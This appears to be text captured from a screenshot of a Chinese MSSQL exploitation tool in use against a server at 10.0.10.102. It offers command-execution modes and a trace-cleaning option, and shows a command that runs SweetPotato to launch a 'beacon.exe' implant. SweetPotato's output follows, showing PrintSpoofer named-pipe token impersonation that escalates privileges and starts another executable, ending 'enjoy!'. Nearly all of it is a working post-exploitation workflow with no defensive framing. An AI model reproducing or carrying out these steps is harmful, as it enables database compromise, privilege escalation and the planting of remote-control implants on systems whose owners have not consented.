 VirtualBox
Premium 16
Multiple Database Utilization Tools - v2.1.0
文件 帮助 HTTP 通道
ID IP 数据库类型 连接类型 备忘 添加时间
4 10.0.10.102 Mssql 常规连接 2023-12-06 22:34:46
暂无信息 By: j1anFen &
Eval (S:)
网络
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/sweetpotato.exe -a "C:/Users/Public/beacon.exe" 执行类型(C... UTF-8 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-UUQJC342QF3/pipe/e9b45454-6d70-4ca3-b568-bc089874b744
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c C:/Users/Public/123.exe
[+] process with pid: 2676 created.
=====================================
[+] Process created, enjoy!
日志输出
[*] 2023-12-06 22:40:17 - 上传文件成功!
[*] 2023-12-06 22:40:17 - 正在加载目录...
[*] 2023-12-06 22:40:17 - 目录加载完成!
[*] 2023-12-06 22:40:26 - 正在执行并获取结果，请稍等...